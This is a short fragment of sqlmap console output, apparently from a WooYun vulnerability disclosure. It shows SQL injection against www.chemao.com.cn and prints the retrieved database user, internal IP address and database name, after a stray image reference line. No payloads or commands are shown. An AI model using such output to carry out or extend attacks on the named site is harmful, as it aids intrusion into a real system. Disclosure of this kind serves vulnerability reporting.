 .
[17:47:06] [ERROR] invalid character detected. retrying..
10
[17:48:08] [ERROR] invalid character detected. retrying..
.1
[17:49:08] [ERROR] invalid character detected. retrying..
3
[17:49:55] [ERROR] invalid character detected. retrying..
5
current user:    'slave@10.155.10.135'
[17:50:17] [INFO] fetching current database
[17:50:17] [INFO] retrieved: 365eche_online
current database:    '365eche_online'
[17:56:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.chemao.com.cn'
[*] shutting down at 17:56:37
www.wooyun.org